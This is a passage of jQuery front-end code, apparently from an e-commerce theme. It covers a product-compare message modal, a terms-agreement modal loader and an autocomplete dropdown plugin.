
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
              json["success"] +
              ""
          );
          if (json["warning"]) {
            // $(".alert").append(
            //   '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
            //     json["warning"] +
            //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
            // );

            $("#messageModal").modal("show");
            $("#messageModal .modal-body").html(
              '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
                json["warning"] +
                ""
            );
          }
          $("#compare-total").html(json["total"]);
        }
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

/* Agree to Terms */
$(document).delegate(".agree", "click", function (e) {
  e.preventDefault();
  $("#modal-agree").remove();

  var element = this;
  $.ajax({
    url: $(element).attr("href"),
    type: "get",
    dataType: "html",
    success: function (data) {
      html = '<div id="modal-agree" class="modal">';
      html += '  <div class="modal-dialog">';
      html += '    <div class="modal-content">';
      html += '      <div class="modal-header">';
      html +=
        '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"></button>';
      html += '        <h4 class="modal-title">' + $(element).text() + "</h4>";
      html += "      </div>";
      html += '      <div class="modal-body">' + data + "</div>";
      html += "    </div";
      html += "  </div>";
      html += "</div>";

      $("body").append(html);

      $("#modal-agree").modal("show");
    },
  });
});

// Autocomplete */
(function ($) {
  $.fn.autocomplete = function (option) {
    return this.each(function () {
      this.timer = null;
      this.items = new Array();

      $.extend(this, option);

      $(this).attr("autocomplete", "off");

      // Focus
      $(this).on("focus", function () {
        this.request();
      });

      // Blur
      $(this).on("blur", function () {
        setTimeout(
          function (object) {
            object.hide();
          },
          200,
          this
        );
      });

      // Keydown
      $(this).on("keydown", function (event) {
        switch (event.keyCode) {
          case 27: // escape
            this.hide();
            break;
          default:
            this.request();
            break;
        }
      });

      // Click
      this.click = function (event) {
        event.preventDefault();
        value = $(event.target).parent().attr("data-value");
        if (value && this.items[value]) {
          this.select(this.items[value]);
        }
      };

      // Show
      this.show = function () {
        var pos = $(this).position();
        $(this)
          .siblings("ul.dropdown-menu")
          .css({
            top: pos.top + $(this).outerHeight(),
            left: pos.left,
          });
        $(this).siblings("ul.dropdown-menu").show();
      };

      // Hide
      this.hide = function () {
        $(this).siblings("ul.dropdown-menu").hide();
      };

      // Request
      this.request = function () {
        clearTimeout(this.timer);

        this.timer = setTimeout(
          function (object) {
            object.source($(object).val(), $.proxy(object.response, object));
          },
          200,
          this
        );
      };

      // Response
      this.response = function (json) {
        html = "";

        if (json.length) {
          for (i = 0; i < json.length; i++) {
            this.items[json[i]["value"]] = json[i];
          }

          for (i = 0; i < json.length; i++) {
            if (!json[i]["category"]) {
              html +=
                '<li data-value="' +
                json[i]["value"] +
                '"><a href="#">' +
                json[i]["label"] +
                "</a></li>";
            }
          }

          // Get all the ones with a categories
          var category = new Array();

          for (i = 0; i < json.length; i++) {
            if (json[i]["category"]) {
              if (!category[json[i]["category"]]) {
                category[json[i]["category"]] = new Array();
                category[json[i]["category"]]["name"] = json[i]["category"];
                category[json[i]["category"]]["item"] = new Array();
              }

              category[json[i]["category"]]["item"].push(json[i]);
            }
          }

          for (i in category) {
            html +=
              '<li class="dropdown-header">' + category[i]["name"] + "</li>";

            for (j = 0; j < category[i]["item"].length; j++) {
              html +=
                '<li data-value="' +
                category[i]["item"][j]["value"] +
                '"><a href="#">&nbsp;&nbsp;&nbsp;' +
                category[i]["item"][j]["label"] +
                "</a></li>";
            }
          }
        }

        if (html) {
          this.show();
        } else {
          this.hide();
        }
        $(this).siblings("ul.dropdown-menu").html(html);
      };

      $(this).after('<ul class="dropdown-menu"></ul>');
      $(this)
        .siblings("ul.dropdown-menu")
        .delegate("a", "click", $.proxy(this.click, this));
    });
  };
})(window.jQuery);
